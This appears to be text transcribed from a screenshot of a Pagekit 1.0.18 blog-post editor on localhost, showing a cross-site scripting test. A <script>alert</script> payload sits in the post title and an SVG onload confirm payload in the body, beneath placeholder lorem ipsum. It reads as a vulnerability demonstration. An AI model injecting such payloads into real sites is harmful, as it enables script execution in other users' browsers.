 编辑文章 | <script>alert('XS7S
view-source:localhost/pageki
Hello Pagekit | <script>alert(
<script>alert('XS7S')</script>
localhost/pagekit-1.0.18/admin/blog/post/edit?id=1
00:00
文章
评论
设置
编辑文章
关闭
保存
文章
元数据
图片
Hello Pagekit
B I S
Markdown
Preview
添加图片
Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod
tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam,
quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo
consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse
cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non
proident, sunt in culpa qui officia deserunt mollit anim id est laborum.
<svg/onrandom=random onload=confirm(1)>
别名
hello-pagekit
状态
已发布
作者